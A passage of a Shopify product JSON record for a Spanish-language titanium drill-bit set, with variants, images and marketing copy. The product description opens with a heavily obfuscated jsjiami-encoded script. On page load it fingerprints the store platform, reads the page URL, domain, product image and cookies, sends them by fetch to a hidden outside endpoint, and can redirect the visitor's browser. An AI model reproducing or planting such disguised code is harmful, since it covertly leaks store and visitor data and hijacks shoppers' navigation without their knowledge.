_0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-02T16:00:28+08:00","created_at":"2023-03-02T16:00:28+08:00","vendor":"sydneytag","type":"Herramientas y Gadgets","tags":[],"price":2499,"price_min":2499,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":4999,"compare_at_price_varies":true,"variants":[{"id":42378407018652,"title":"VÁSTAGO REDONDO \/ BOLSA","option1":"VÁSTAGO REDONDO","option2":"BOLSA","option3":null,"sku":"LE92149666-8","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285739676,"product_id":7578952302748,"position":7,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","variant_ids":[42378407018652]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","options":["VÁSTAGO REDONDO","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407051420,"title":"VÁSTAGO REDONDO \/ EN CAJA","option1":"VÁSTAGO REDONDO","option2":"EN CAJA","option3":null,"sku":"LE92149666-7","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285805212,"product_id":7578952302748,"position":9,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","variant_ids":[42378407051420]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ EN CAJA","public_title":"VÁSTAGO REDONDO \/ EN CAJA","options":["VÁSTAGO REDONDO","EN CAJA"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407084188,"title":"MANGO HEXAGONAL \/ BOLSA","option1":"MANGO HEXAGONAL","option2":"BOLSA","option3":null,"sku":"LE92149666-3","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285903516,"product_id":7578952302748,"position":12,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","variant_ids":[42378407084188]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ BOLSA","public_title":"MANGO HEXAGONAL \/ BOLSA","options":["MANGO HEXAGONAL","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407116956,"title":"MANGO HEXAGONAL \/ EN CAJA","option1":"MANGO HEXAGONAL","option2":"EN CAJA","option3":null,"sku":"LE92149666-4","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285870748,"product_id":7578952302748,"position":11,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":720,"height":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","variant_ids":[42378407116956]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ EN CAJA","public_title":"MANGO HEXAGONAL \/ EN CAJA","options":["MANGO HEXAGONAL","EN CAJA"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","options":["Estilo","Embalaje"],"media":[{"alt":null,"id":28177947525276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","width":800},{"alt":null,"id":28177947558044,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028","width":800},{"alt":null,"id":28177947590812,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028","width":800},{"alt":null,"id":28177947623580,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028","width":800},{"alt":null,"id":28177947656348,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028","width":800},{"alt":null,"id":28177947689116,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028","width":800},{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","width":800},{"alt":null,"id":28177947754652,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028","width":800},{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","width":800},{"alt":null,"id":28177947820188,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028","width":800},{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","width":720},{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\"\u003eEste juego de brocas incluye \u003cstrong\u003e6 brocas individuales. \u003cspan style=\"color: #f26749;\"\u003eEs económico y fácil de almacenar.\u003c\/span\u003e\u003c\/strong\u003e Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eincluyendo acero, latón, madera, plástico, etc.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing01_50a24c9f-c6d1-4ef3-af0d-b033a6619883_480x480.gif?v=1650336491\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eNueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. \u003cstrong\u003eMás capaz y duradero.\u003c\/strong\u003e \u003cstrong\u003e\u003cspan style=\"color: #f26749;\"\u003eEl diseño escalonado hace que el corte de perforación sea preciso y eficiente, \u003c\/span\u003econveniente y ampliamente utilizado.\u003c\/strong\u003e Nuevo diseño y corte más suave, hacer sus edificios \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eindustriales más perfecto.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCARACTERÍSTICAS PRINCIPALES:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Strong Práctico\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUn conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, \u003cstrong\u003esatisfacer sus diversas necesidades\u003c\/strong\u003e y \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003emejorar la eficiencia del trabajo.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_480x480.jpg?v=1650335217\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Preciso y Eficiente\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCombinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para \u003cstrong\u003efacilitar la eliminación de residuos de corte al perforar,\u003c\/strong\u003e evitando que las virutas de hierro o aserrín se dispersen, \u003cstrong\u003ehace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_480x480.jpg?v=1650335262\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Durable en Uso\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHecho de acero para rodamientos de alta calidad, superficie chapada en titanio, \u003cstrong\u003eantioxidante, sin óxido, resistente al desgaste, larga vida útil.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_480x480.jpg?v=1650335690\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Fácil de Transportar\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEl tamaño de taladro más comúnmente utilizado,\u003c\/strong\u003e ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, \u003cstrong\u003econveniente y rápido.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_480x480.jpg?v=1650335710\" 